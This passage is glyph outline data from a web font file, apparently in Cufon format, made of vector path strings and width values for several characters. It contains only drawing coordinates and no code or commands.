-1,-2xm90,-81r3,3xm25,-80v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm59,-79v-3,2,-9,2,-6,6v2,-2,6,-2,6,-6xm80,-78r0,-1r0,1xm147,-59v3,-7,-1,-27,-3,-11v2,4,-2,10,3,11xm46,-74v1,1,2,2,3,2v-1,-1,-2,-2,-3,-2xm81,-74v-11,4,-21,10,-29,18v3,1,3,5,7,3v0,-10,20,-10,22,-21xm92,-73v0,0,-3,7,1,6v0,-2,1,-5,-1,-6xm37,-70v1,-2,1,-2,2,0r-2,0xm152,-71v0,1,1,1,2,2v0,-1,-1,-2,-2,-2xm46,-62v1,1,2,3,3,3v0,-1,-2,-3,-3,-3xm94,-61v-3,-1,-3,1,-3,4v2,0,4,-1,3,-4xm80,-51v-1,-1,-11,1,-4,2v1,0,3,-1,4,-2xm122,-53v-2,0,-4,0,-3,3v3,1,2,-2,3,-3xm92,-46v0,1,0,2,1,3","w":183},{"d":"24,-298v6,1,9,3,4,-2v-4,1,-4,-2,-4,-5r3,-1v-2,1,1,2,2,3v2,-1,2,-3,2,-6v3,3,-1,4,1,6v4,-4,6,-3,4,-11r12,6v-2,-2,-8,-6,-2,-6v10,10,34,-7,39,10v5,3,4,-4,9,-4v2,6,3,14,-2,18v1,0,3,-2,4,0r-1,4v1,-4,5,-1,5,-6v-4,0,-2,-6,-1,-9v0,-1,1,-1,2,-1r0,8v3,-10,-4,-20,7,-16r-1,-1v18,1,6,23,11,42v-14,-8,-46,5,-56,-6v-6,0,-12,1,-16,4v1,-3,-1,-6,-3,-6v1,2,2,2,-1,3v-4,2,-3,-5,-7,1v1,-8,-3,1,-6,-2v2,1,0,1,-1,2v0,-7,-3,-15,-10,-12v3,-5,-5,-6,2,-8v-4,2,-5,-1,-4,-5v4,0,15,5,9,1v0,0,-1,0,-1,-1xm130,-271v-17,6,-9,-18,-13,-35v0,-6,15,-8,20,-6v0,-1,-2,-2,0,-2v4,5,4,2,8,0v-1,1,-2,2,1,2r-1,-2v17,-1,19,14,19,25v7,0,-1,-6,6,-6v-4,6,3,10,1,19v-2,-2,-2,-7,-6,-7v1,2,3,3,0,4v-2,-2,-2,-9,-5,-6v4,3,0,13,7,13r-2,0v4,3,0,4,0,9v-1,-1,-3,-8,-3,-2v3,15,-12,44,-18,54v-3,-5,-5,-16,-8,-16v1,8,5,14,8,21v-4,1,-9,9,-5,9r3,-2r-6,18v1,-7,-6,-1,-7,-8v1,10,4,7,2,14v-2,0,-5,0,-7,1v5,0,9,4,3,5v-1,0,-6,2,-2,2r5,-1v0,16,-36,10,-54,12v12,-2,-2,-13,7,-19r-2,-1v6,-2,0,-5,5,-8r-3,0v5,-8,5,-30,15,-37v2,-19,11,-34,20,-46r6,9v0,-3,-2,-6,0,-8v14,1,25,-10,36,-16v-7,-4,-14,12,-24,10r0,-5v-1,5,-6,9,-6,0v-3,2,-2,4,0,6xm163,-301v2,-4,-3,-18,4,-10v1,4,7,10,1,11v1,-5,-2,0,-5,-1xm163,-313v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm81,-313v1,0,2,1,2,2v-1,0,-2,-1,-2,-2xm150,-312r0,1r0,-1xm83,-311v5,-1,7,4,2,6xm65,-310v1,2,5,3,4,0r-4,0xm71,-310r1,0r-1,0xm73,-310r0,2v2,0,1,-2,0,-2xm77,-310v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm132,-309r-2,0r2,0xm96,-310v1,2,3,3,1,5xm109,-310r1,1xm125,-309r0,1r0,-1xm165,-309v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm128,-308v-3,-1,-2,2,-1,3xm108,-307v-1,0,-2,-2,-2,0r2,0xm41,-307v0,2,0,3,2,4v-1,-1,-1,-3,-2,-4xm49,-307v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm132,-307v-1,0,-1,1,-1,2xm17,-307v0,1,0,1,-1,1xm77,-306r1,1xm67,-306v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm46,-304v-2,0,-2,0,-1,1v1,0,1,0,1,-1xm82,-304r1,1v0,-1,0,-1,-1,-1xm156,-304v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm16,-302v1,-1,1,-3,2,-1v-1,1,-1,3,-2,1xm38,-304v1,1,3,2,4,3v-1,-2,-2,-3,-4,-3xm21,-302v-1,-1,-2,-2,1,-2v0,1,0,2,-1,2xm54,-303v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm31,-302v-1,0,-1,1,-1,2xm36,-302r1,0r-1,0xm92,-302r0,1r0,-1xm126,-302v0,1,1,1,1,1v0,-1,-1,-1,-1,-1xm104,-301v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm19,-301r1,1v0,0,-1,0,-1,-1xm35,-300v-1,-2,-1,0,-2,1v1,0,1,0,2,-1xm39,-301r1,2v0,-1,0,-2,-1,-2xm84,-295v1,0,2,-6,0,-6r0,6xm92,-300v-2,0,-2,0,-2,2v1,0,1,-1,2,-2xm50,-300v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm54,-299r0,2r0,-2xm68,-300v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm111,-299v-4,0,-4,4,-3,7xm170,-296v-3,0,-7,-4,-1,-3v0,1,1,2,1,3xm43,-297r-1,-1xm133,-297r0,1r0,-1xm133,-289v3,-4,-4,-10,-1,-3v0,1,0,2,1,3xm21,-295v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm69,-292v1,-2,-1,-5,-1,-1xm75,-294r-1,0r1,0xm36,-294r0,-1r0,1xm42,-295r0,1r0,-1xm92,-295v0,1,1,2,1,2v0,-1,-1,-2,-1,-2xm152,-295r0,5v1,-1,2,-4,0,-5xm84,-294v0,2,0,4,1,5xm23,-294v-1,1,-1,2,-1,3v2,-1,2,-1,1,-3xm27,-294v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm125,-294r0,3v1,-1,1,-2,0,-3xm34,-292r0,-1r0,1xm101,-293v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm49,-292v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm44,-292r2,1v0,-1,-1,-1,-2,-1xm106,-292r0,1r0,-1xm120,-291r0,-1r0,1xm30,-292r1,1xm78,-289v2,-6,-7,0,-2,-1v1,0,1,1,2,1xm111,-291v0,1,0,1,1,1xm38,-291v0,0,0,1,1,1xm89,-290r0,-1r0,1xm109,-291r1,1xm23,-290v1,1,2,1,4,2xm35,-290v-1,0,-3,1,-1,1xm39,-290v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm69,-290v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm27,-289r1,-1xm81,-290v-3,-1,-4,3,-2,3xm87,-289v0,1,1,2,1,2v0,-1,-1,-2,-1,-2xm105,-289r0,1r0,-1xm157,-288r0,-1r0,1xm125,-288v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm168,-287v-3,-1,-5,-1,-4,3xm16,-288v1,0,1,0,2,1v-1,0,-1,0,-2,-1xm41,-288v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm106,-288v-1,1,-1,1,0,2r0,-2xm135,-287v-2,0,-1,1,-2,2xm82,-287v0,0,0,1,1,1xm114,-287v0,0,0,2,1,2v0,-1,0,-2,-1,-2xm74,-287v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm92,-276v4,-3,8,-9,-1,-9v-6,-2,-17,2,-6,4v-1,0,-3,2,-1,2v4,4,9,-9,10,0xm110,-287v0,0,1,2,2,2v0,-1,-1,-2,-2,-2xm61,-285v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm99,-285v0,0,0,1,1,1xm109,-284r1,1xm105,-284v3,2,0,5,3,6v0,-3,0,-6,-3,-6xm112,-283v1,1,2,1,3,2v-1,-1,-2,-1,-3,-2xm135,-283r0,0r0,0xm20,-282v1,0,2,1,2,2v-1,0,-2,-1,-2,-2xm23,-282v1,0,1,1,1,2v-1,0,-1,-1,-1,-2xm31,-281v-1,0,-1,1,-1,2xm70,-281r0,3v1,-1,1,-2,0,-3xm79,-281r1,5v0,-2,0,-4,-1,-5xm111,-281v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm37,-280r0,1r0,-1xm31,-278r1,-1xm44,-279r2,1v0,0,-1,-1,-2,-1xm57,-279v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm126,-279v-2,0,-1,1,0,2r0,-2xm159,-278v-1,0,-4,1,-1,1xm23,-278r1,1v-1,0,-1,0,-1,-1xm84,-275v0,0,0,-4,-1,-2v0,1,1,1,1,2xm166,-278v1,1,1,1,1,2v-1,-1,-1,-1,-1,-2xm100,-277v0,1,0,0,1,1v0,-1,0,-1,-1,-1xm48,-277r0,2v1,0,2,-2,0,-2xm88,-277v-2,0,-2,0,-2,2v1,0,2,-1,2,-2xm25,-277v1,0,2,1,2,2v-1,0,-2,-1,-2,-2xm163,-277v1,1,3,4,0,3r0,-3xm154,-276v0,0,-1,0,-1,1v1,0,1,0,1,-1xm71,-276v-3,2,0,2,1,4v2,-3,4,1,5,-1v-2,-3,-6,2,-6,-3xm95,-276v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm80,-276r1,2xm168,-275v0,0,1,0,1,1xm114,-275v0,0,0,1,1,1xm141,-274r1,0r-1,0xm25,-274v0,0,2,0,2,1v-1,0,-2,0,-2,-1xm112,-274v0,0,0,2,1,2v0,-1,0,-2,-1,-2xm55,-273v0,0,0,1,-1,1xm161,-271v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm130,-270v1,1,1,1,1,2v-1,-1,-1,-1,-1,-2xm153,-268v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm145,-226v-4,-18,-7,-31,-18,-38xm143,-264v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm115,-263v1,1,2,2,4,3v-1,-1,-2,-2,-4,-3xm159,-262r1,0r-1,0xm136,-259r0,-2r0,2xm116,-256v-1,-3,-4,-1,-5,1v0,1,1,2,2,2v-2,-2,1,-3,3,-3xm123,-257v3,6,5,20,11,20v-4,-7,-5,-16,-11,-20xm158,-257r0,1r0,-1xm117,-256v-1,4,3,6,5,3xm142,-254v-1,4,4,3,7,2xm110,-251r1,0r-1,0xm109,-249v-1,0,-1,0,-1,1xm140,-249v1,1,3,1,4,1xm144,-246v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm134,-246v0,1,1,1,1,1xm124,-244v-2,0,-6,0,-3,2v3,-2,9,11,5,0xm147,-244v1,1,2,1,3,1xm123,-238v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm136,-229v-2,-3,-6,-9,-10,-5v3,1,7,2,10,5xm100,-220v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm108,-219v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm144,-219v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm146,-217r0,1r0,-1xm138,-213v0,1,1,2,2,2v0,-1,-1,-1,-2,-2xm101,-208v0,-1,-1,-4,-1,-2xm98,-203v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm103,-203v0,2,0,4,2,5v0,-2,-1,-3,-2,-5xm143,-204v0,1,2,2,0,2r0,-2xm108,-199v1,3,4,10,3,2v-1,-1,-2,-1,-3,-2xm132,-198v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm100,-197v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm133,-188r1,0r-1,0xm112,-173v1,1,2,2,3,2v-1,-1,-2,-2,-3,-2xm109,-171v-3,-2,-7,1,-10,-1v3,3,6,2,10,1xm83,-171v2,1,4,3,6,1xm85,-168r-3,1v1,0,2,0,3,-1xm90,-167v0,0,-1,-2,-1,0r1,0xm85,-166v1,0,2,1,3,1xm120,-165v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm108,-164r2,1v0,-1,-1,-1,-2,-1xm82,-164r1,1v0,0,0,-1,-1,-1xm71,-139v7,-6,0,-16,13,-15v14,2,31,-3,43,-1v-1,6,-6,0,-6,5v3,0,2,1,1,2v-4,14,-7,30,-18,38v7,-1,6,5,3,8v-7,-1,-8,11,-5,14r1,-1v-4,13,-6,27,-13,36v-18,-2,-44,4,-59,-2v6,-16,9,-35,22,-37v-3,-2,3,-7,6,-9r-2,0v1,-2,9,-5,4,-5r-2,1v2,-18,22,-14,13,-26v4,-4,16,-5,21,-2v-2,2,0,2,1,3v0,-4,3,-3,6,-3v-2,-8,-14,0,-18,-6v4,-1,17,-1,10,-2v-8,-1,-15,0,-21,2xm106,-154v0,0,0,1,1,1xm111,-153v-1,0,-3,2,-1,2v1,0,1,-1,1,-2xm116,-152v-4,-1,-5,5,-2,2v1,0,1,-1,2,-2xm100,-150v-1,0,-1,0,-1,1xm106,-150r-2,1v1,0,1,0,2,-1xm82,-150r1,1v0,0,0,-1,-1,-1xm89,-149v1,3,5,3,9,2xm108,-148r-1,1v1,0,1,-1,1,-1xm76,-148r1,1v0,0,0,-1,-1,-1xm113,-145v0,0,-8,0,-6,2xm102,-145r-1,1v1,0,1,0,1,-1xm87,-144v-2,-1,-5,3,-1,2v0,0,1,-1,1,-2xm114,-139v-1,-1,-1,-1,-2,0r2,0xm103,-139v0,1,0,2,1,2xm71,-134v2,-1,4,-3,6,-1xm112,-131v-8,-10,-17,7,-15,10v2,-3,15,1,9,-4v4,-1,-9,-7,1,-7v1,1,3,1,5,1xm91,-131r-1,0r1,0xm97,-131r1,1v0,0,0,-1,-1,-1xm79,-130r4,1v-1,-1,-2,-1,-4,-1xm92,-127r1,-1xm67,-127v4,-1,8,4,3,4v-7,2,-2,-1,-3,-4xm95,-126v-1,0,-1,0,-1,1xm170,-126r0,1r0,-1xm87,-123v-3,0,-8,-3,-9,1xm170,-123v1,0,1,1,1,2v-1,0,-1,-1,-1,-2xm90,-119v0,2,1,4,3,2v-1,-1,-2,-1,-3,-2xm106,-118v-4,1,-9,-3,-8,2xm90,-116v-3,-2,-4,5,-2,2xm108,-110v-1,-6,4,-7,3,-1xm82,-114v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm92,-114v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm88,-109v-2,0,-2,0,-2,2v1,0,1,-1,2,-2xm80,-108v1,0,2,2,2,0r-2,0xm67,-107v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm102,-96v2,-2,8,-8,5,-2v0,2,-3,2,-5,2xm100,-94r1,1xm103,-92v1,0,2,0,2,1v-1,0,-2,0,-2,-1xm42,-82r0,-1r0,1xm94,-77r4,2v-1,-1,-3,-2,-4,-2xm91,-60v0,0,1,2,1,0r-1,0xm88,-56r-1,0r1,0xm-2,-2r1,1v-1,0,-1,0,-1,-1xm3,-1v1,0,0,1,1,1v-1,0,0,-1,-1,-1","w":180},{"d":"117,-193v18,7,14,66,-16,47r4,-21v-5,1,-5,17,-8,22v-11,1,-23,-1,-32,1v2,9,-2,18,-4,21v10,0,2,21,4,28v16,0,37,-9,34,16v2,-8,-4,-20,11,-17v8,0,16,-1,23,0r2,54r-126,0r1,-138v2,3,4,4,4,-1r-5,0r0,-18v6,4,6,11,4,-3v-3,2,-5,2,-4,-4v6,4,14,5,9,-4v-1,-4,0,-13,-3,-7v3,8,-2,13,-6,5v2,-14,-4,-36,3,-45v0,6,6,13,5,5v-3,-5,2,-12,5,-5v-1,5,2,4,3,1v-1,-4,-1,-13,3,-9r4,12v-2,-14,1,-18,-4,-27v28,-8,69,-1,103,-2v6,11,4,35,0,48r-31,1v0,-6,0,-9,5,-6v-1,-4,-6,-6,-6,0v0,17,-36,-8,-35,17v-2,1,-6,3,-3,6v1,-1,2,-2,4,-2v2,11,-9,7,-13,14v9,-3,15,1,14,12v16,-2,36,-7,32,16v2,-7,4,-18,19,-17xm9,-282v12,-2,18,0,19,13v-7,4,-4,-17,-8,-7v5,11,-3,14,-11,17r0,-23xm120,-278v0,-1,2,-2,0,-2r0,2xm76,-280v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm12,-275v0,-6,-3,-2,-1,0r1,0xm120,-275v1,3,-2,9,2,9v0,-3,1,-9,-2,-9xm88,-272v0,1,2,1,3,2v0,-1,-2,-2,-3,-2xm14,-265v3,-3,-3,-10,-4,-4v0,2,0,5,4,4xm97,-268v0,0,-3,2,-1,2xm70,-265v-2,0,-3,5,-1,5xm79,-265v0,1,-2,4,0,4r0,-4xm105,-263v-3,-2,-10,6,-10,8v5,-1,11,3,10,-8xm123,-261v-2,0,-3,1,-3,2v2,0,4,0,3,-2xm62,-259v-1,3,1,5,5,4xm28,-250v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm23,-250v-2,11,3,23,3,35v6,-8,-1,-25,-3,-35xm33,-250v0,1,0,4,2,4v0,-2,1,-5,-2,-4xm100,-245v0,-4,-4,-4,-4,0r4,0xm87,-245v-1,-1,-1,-3,-1,0r1,0xm29,-244v-2,13,6,23,7,36v-4,-1,-2,2,-2,5v7,-7,1,-33,-5,-41xm123,-242v-1,-1,-2,-2,-2,1xm86,-241v0,3,3,2,5,0v-1,-2,-4,0,-5,0xm15,-241v-4,6,4,17,2,5v0,-2,-1,-4,-2,-5xm79,-239v-1,-2,-1,-2,-2,0r2,0xm45,-230v0,-1,-1,-4,-1,-2v0,1,1,1,1,2xm26,-211v-2,12,0,24,3,34v10,3,8,28,14,44v7,-20,-11,-35,-10,-59v-1,1,-2,1,-3,2v-2,-7,2,-19,-4,-21xm46,-208v0,1,1,2,3,2v-1,-1,-2,-1,-3,-2xm42,-203v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm52,-202v-3,-2,-7,1,-4,3xm44,-197v-3,-2,-5,0,-4,4r3,23v7,-4,-6,-20,1,-27xm57,-195r-1,2v0,0,1,-1,1,-2xm52,-193v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm19,-192v-1,1,-1,3,0,4v0,-1,2,-3,0,-4xm91,-191v-2,2,-10,3,-7,7v3,-2,7,-3,7,-7xm29,-184v0,-5,4,-7,3,0v0,0,3,6,-1,5v-1,-1,-2,-3,-2,-5xm13,-187r-1,0r1,0xm111,-187v-1,1,-4,2,-2,3xm121,-185v-4,0,-3,4,-2,6xm65,-184v0,2,-3,6,1,6v0,-2,1,-5,-1,-6xm107,-179v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm21,-168v1,-5,-4,-10,-3,-3xm66,-175v-3,-1,-2,2,-1,3xm101,-173v-4,1,-4,4,-2,7xm107,-171v0,-2,-3,-3,-2,0r2,0xm28,-173v0,11,-19,2,-17,16v1,-9,23,-4,17,-16xm14,-172v-1,1,-3,2,-1,3v1,-1,1,-2,1,-3xm60,-169r0,2v1,-1,1,-1,0,-2xm67,-165v0,-2,-3,-3,-2,0r2,0xm40,-166v0,1,0,3,1,4v0,-1,0,-3,-1,-4xm116,-164r0,-1r0,1xm50,-164v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm116,-164r-5,5v2,0,6,-2,5,-5xm33,-131v4,-12,-9,-44,-5,-19v2,6,1,15,5,19xm22,-159v-5,-2,-11,2,-1,2xm98,-159v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm123,-156v0,0,-1,0,-1,1v0,-1,1,0,1,-1xm90,-149v0,-2,-3,-6,-2,0r2,0xm23,-152v-2,-1,-2,1,-2,3xm70,-151v-2,0,-2,0,-2,2xm17,-146v-1,-2,-1,-4,-1,0r1,0xm23,-143v-2,0,0,1,0,2r0,-2xm17,-138r0,-4r0,4xm43,-131v-1,6,-2,13,2,16v-1,-6,2,-13,-2,-16xm25,-129v-3,-1,-3,1,-3,4v2,0,3,-2,3,-4xm38,-128v-4,1,-13,19,0,16v-1,-5,-5,-11,0,-16xm32,-123v0,-4,-2,-2,-2,0r2,0xm24,-119v-2,3,2,9,1,2v0,-1,0,-1,-1,-2xm51,-111v-5,-3,-5,2,-5,7r0,3v2,-3,5,-5,5,-10xm35,-101v1,-5,-3,-10,-5,-3v2,2,2,5,5,3xm39,-102v0,2,3,4,2,0r-2,0xm29,-98v-1,-1,-2,-2,-2,0r2,0xm33,-97v2,12,4,28,4,36v11,-9,-3,-24,-4,-36xm47,-97v-1,7,-3,19,2,23v3,-8,1,-17,-2,-23xm41,-92v-1,3,-2,7,1,9v-2,-3,1,-7,-1,-9xm129,-91r0,5r0,-5xm79,-88v-2,0,-2,0,-2,2v1,-1,2,-1,2,-2xm117,-83v1,-1,2,-5,-1,-4v0,2,0,3,1,4xm71,-84r1,0r-1,0xm110,-82r-1,0r1,0xm122,-82r0,3v1,-1,1,-2,0,-3xm62,-79v1,-1,2,-2,-1,-2v0,1,0,2,1,2xm94,-81v-3,-1,-7,5,-3,5xm15,-80v1,2,3,4,7,3xm78,-77r-1,4v1,-1,3,-3,1,-4xm127,-76v-2,0,-4,0,-3,3v1,-1,3,-1,3,-3xm70,-75v0,4,5,6,2,1xm100,-74v-4,0,-2,4,0,1r0,-1xm64,-73v-2,0,-2,0,-2,2v1,-1,2,-1,2,-2xm111,-73v0,1,3,3,2,0r-2,0xm25,-71v1,1,2,1,3,1v-1,-1,-2,-1,-3,-1xm49,-60v-1,-7,9,-10,0,-11v-1,3,-1,7,0,11xm119,-70v-3,-1,-2,2,-1,3xm86,-70v0,2,1,3,3,4v-1,-1,-2,-3,-3,-4xm65,-67v-3,-1,-6,3,-1,2xm74,-65v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm120,-64v-1,0,-4,-2,-3,1xm38,-56v-2,0,-2,2,-1,3xm59,-56v0,0,-2,1,0,1r0,-1xm133,-51v0,-4,-1,-3,-1,0r1,0","w":145},{"d":"37,-68v9,-2,4,-19,14,-20v-7,-5,-15,5,-13,16v-4,1,-3,-3,-3,-6r-23,8v1,-7,9,-8,15,-14v-7,1,-11,-2,-15,0r2,-166r-2,-27v14,-6,0,18,12,14v-6,-14,5,-16,21,-14v-2,14,12,6,15,16v-12,6,-23,21,-4,23v6,2,8,12,3,16v-4,0,-5,-9,-9,-4v4,5,13,4,14,12v-3,0,-6,-1,-9,-1v5,5,10,11,10,21v-20,-1,4,4,-1,18v-14,5,-11,22,-8,34v-5,0,-5,-6,-9,-7v1,7,8,8,5,18v9,3,8,-19,12,-12v-4,15,3,23,1,49r19,1v-1,8,-30,-3,-22,13v-2,6,-2,9,2,12v-13,4,-4,-17,-17,-13v0,3,6,2,5,7v-3,-1,-7,1,-4,4v2,0,5,-1,4,2v-6,-1,-10,-4,-11,6v-2,-2,-3,-3,-4,-6xm41,-266v-3,-1,-4,2,-4,4v2,0,5,0,4,-4xm45,-260v-2,-1,-7,2,-3,2v1,0,2,-1,3,-2xm20,-259v0,2,1,5,4,4v1,-3,-1,-5,-4,-4xm57,-257v1,1,2,3,2,4v-1,-1,-2,-3,-2,-4xm40,-248v0,1,-1,1,-1,2v1,-1,1,-1,1,-2xm57,-248v2,0,4,0,3,2v-2,0,-3,0,-3,-2xm52,-245v1,1,2,1,3,2v-1,0,-3,-1,-3,-2xm58,-239v-1,-2,1,-2,3,-2v1,2,-1,2,-3,2xm36,-237v-2,0,-3,1,-1,2xm54,-231v2,-6,-7,-6,-3,-1v1,1,2,1,3,1xm62,-219v-1,-2,1,-2,3,-2v0,1,-2,1,-3,2xm38,-219v-1,-1,-2,-1,-2,1xm38,-215v-1,1,0,1,0,2r4,0v-1,-1,-3,-2,-4,-2xm45,-213v1,0,1,1,2,1v-1,-1,-1,-1,-2,-1xm39,-208v1,1,2,2,4,2v-1,-1,-2,-2,-4,-2xm58,-205v0,1,3,3,2,0r-2,0xm36,-204v1,4,5,9,8,3v-4,2,-6,-1,-8,-3xm42,-184v4,-4,-5,-17,-6,-6v5,-1,4,3,6,6xm52,-190v-1,-5,-6,-4,-8,-1xm56,-185v0,2,1,4,4,3v0,-2,-2,-3,-4,-3xm46,-166v4,-9,-7,-19,-4,-6xm54,-174v-1,0,-1,1,-1,2v1,-1,1,-1,1,-2xm48,-163v-2,-1,-4,-1,-3,3v1,-1,4,0,3,-3xm25,-159v0,-5,-3,-6,-2,-1xm65,-154v-1,-1,-5,-6,0,-5r0,5xm48,-156v-2,-1,-4,-1,-3,2v2,1,4,1,3,-2xm23,-154v0,3,1,6,4,7v0,-3,-1,-6,-4,-7xm63,-148v-3,-1,-2,-6,2,-5v0,2,1,6,-2,5xm37,-147v-1,4,-3,9,3,10v0,-4,2,-10,-3,-10xm28,-130v11,-7,-9,-23,-3,-6xm51,-127v-5,0,-2,10,-2,11v2,-3,2,-6,2,-11xm57,-124v0,1,2,1,3,2v0,-1,-2,-1,-3,-2xm28,-123v0,3,6,7,4,0r-4,0xm62,-117v-3,0,-5,0,-4,3v3,0,5,0,4,-3xm30,-117v0,3,2,3,4,2v-1,-1,-2,-2,-4,-2xm51,-114v6,4,0,17,10,14v2,-9,-3,-13,-10,-14xm19,-106r0,2v1,0,2,-2,0,-2xm28,-102v0,5,0,7,4,8v-1,-3,0,-6,-4,-8xm24,-96v-2,1,-7,5,-3,7v2,-1,4,-4,3,-7xm47,-95v-3,-1,-4,2,-1,2xm121,-74v19,3,-2,-19,14,-19v-3,6,6,10,4,20v-6,0,-14,2,-18,-1xm149,-72v-8,-5,-9,-22,6,-21v2,12,-7,14,-1,21r-5,0xm123,-92v2,0,3,2,4,3v-2,0,-3,-2,-4,-3xm121,-84v2,7,-16,6,-21,9r0,-6v3,2,8,-2,3,-3r-2,1v-1,-3,3,-3,6,-3r-1,-5v8,-1,4,9,15,7xm30,-89v-1,4,-2,7,3,6v1,-3,1,-6,-3,-6xm79,-81v3,8,-8,14,-10,11v-2,-19,18,-21,28,-10v-1,5,-11,15,-16,6v3,0,1,-3,0,-6xm66,-85v0,-2,0,-4,2,-3v0,2,0,4,-2,3xm66,-83v1,1,4,5,0,4r0,-4xm12,-82v1,1,2,2,2,4v-1,-1,-2,-2,-2,-4xm90,-76v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm105,-74r3,0v-1,1,-2,2,-3,0xm111,-68v1,-2,6,-6,7,-1xm25,-68v1,-1,9,-3,8,4v-1,1,-8,0,-8,-4xm41,-58v10,-3,19,26,25,4v-2,-9,6,4,9,-3v-5,-3,-3,-8,2,-9v0,6,10,3,12,8v-5,-1,-5,3,-5,7v7,6,8,-16,11,-5v5,-1,1,7,5,7v4,-7,11,-16,16,-4v6,-2,7,-8,11,-15v5,1,4,11,9,8r0,-7v10,-1,4,13,14,5r2,2v1,-3,0,-6,3,-8r0,27r-143,-1r0,-18v7,0,5,19,11,7r0,-5v6,1,14,5,19,3xm94,-61v-3,-1,-8,-6,0,-5r0,5xm86,-64v-4,1,-8,-3,-1,-2v1,0,1,1,1,2xm29,-61v1,-3,4,-1,4,1v-1,2,-4,0,-4,-1xm33,-52v0,1,1,1,2,1v0,-1,-1,0,-2,-1","w":165},{"d":"63,-217v4,0,8,-2,5,8v-4,1,-10,1,-11,5v9,-3,13,4,13,13v15,-7,38,-2,32,15v2,2,2,-1,3,-3v-4,-13,17,-16,25,-9v-1,14,1,32,0,42v-8,-2,-30,4,-22,-9r1,-11v-6,2,-1,17,-10,20r-31,1v-5,32,-1,86,-1,105v-16,3,-37,0,-55,1r0,-139v2,1,5,1,4,-2r-4,0r1,-78v3,-1,8,0,7,-5v-5,-1,-5,3,-8,4r0,-24v12,3,33,-7,33,11v16,2,7,-11,18,-11r74,1v3,13,3,35,0,48v-9,3,-22,0,-33,1v-3,-10,9,-5,3,-10v-6,-1,-3,9,-7,10v-12,2,-37,-7,-30,9v-3,2,-6,3,-7,7xm125,-279v0,-1,2,-2,0,-2r0,2xm81,-281r0,2r0,-2xm13,-279v0,4,7,8,5,1v-1,-1,-3,-1,-5,-1xm125,-276v-1,5,2,16,2,4v0,-2,0,-4,-2,-4xm19,-272v-4,-2,-6,-1,-5,5v4,2,8,-1,5,-5xm93,-273v0,1,1,1,2,2v0,-1,-1,-2,-2,-2xm40,-268v0,-3,-7,-3,-7,0v1,2,4,0,7,0xm101,-269v-2,0,-1,2,-2,3v1,0,2,-1,2,-3xm72,-261v0,-1,2,-4,0,-4r0,4xm83,-265v0,1,-2,3,0,3r0,-3xm43,-265v-1,1,-8,3,-3,3v2,0,6,-1,3,-3xm99,-255v4,-3,14,2,9,-9v-3,3,-8,4,-9,9xm128,-262v-2,0,-3,1,-3,2v2,0,4,0,3,-2xm45,-256v3,9,-5,12,10,14v-5,-5,-1,-11,-1,-17v-2,1,-5,4,-9,3xm66,-259v0,2,2,4,5,3v-2,-1,-4,-1,-5,-3xm18,-248v3,-5,-5,-13,-2,-4v1,1,1,3,2,4xm61,-256r-2,0r2,0xm37,-253v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm103,-250v-2,1,-5,6,1,5v0,-1,0,-4,-1,-5xm91,-247v0,0,-2,1,0,1r0,-1xm126,-243v0,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm95,-241v-1,-4,-5,1,-5,1v2,1,3,1,5,-1xm83,-239v-1,-2,-1,-2,-2,0r2,0xm19,-238v-2,0,-1,2,-1,3xm53,-238v-3,0,-3,1,-1,2v1,-1,1,-1,1,-2xm51,-229v-1,-1,-4,-3,-3,0r3,0xm35,-223v-1,0,-1,0,-2,1v1,0,2,0,2,-1xm40,-218v-2,0,-6,0,-5,2r6,0v0,-1,-1,-1,-1,-2xm38,-210v1,1,2,2,4,1v-1,-1,-2,-1,-4,-1xm42,-202v-1,-4,-4,-1,-6,0v0,3,6,0,6,0xm14,-201v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm34,-193v5,0,4,4,7,7v2,-6,-7,-16,-7,-7xm50,-193v1,-5,-6,-2,-7,-2r0,3v1,-1,4,-1,7,-1xm61,-194v-1,0,-1,1,-1,2xm56,-192r0,2v1,-1,1,-1,0,-2xm96,-191v-3,2,-8,2,-8,7